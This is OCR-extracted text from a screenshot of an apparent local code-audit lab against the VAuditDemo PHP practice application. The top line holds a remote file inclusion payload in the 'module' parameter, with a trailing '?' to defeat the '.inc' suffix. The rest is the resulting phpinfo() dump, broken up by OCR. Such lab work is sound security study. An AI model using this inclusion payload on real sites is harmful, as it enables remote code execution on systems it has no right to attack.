 127.0.0.1/index.php?module=http://127.0.0.1/1.txt?
VAuditDemo 留言 關於 搜索留言 登录 注册
http://127.0.0.1/1.txt?.inc
PHP Version 5.4.45 php
System Windows NT JIUSHI-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded I:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
PHP API20100525,TS,VC9
Extension
Build
Debug Build no
Thread Safety enabled
Zend Signal disabled
Handling
Zend enabled
Memory
Manager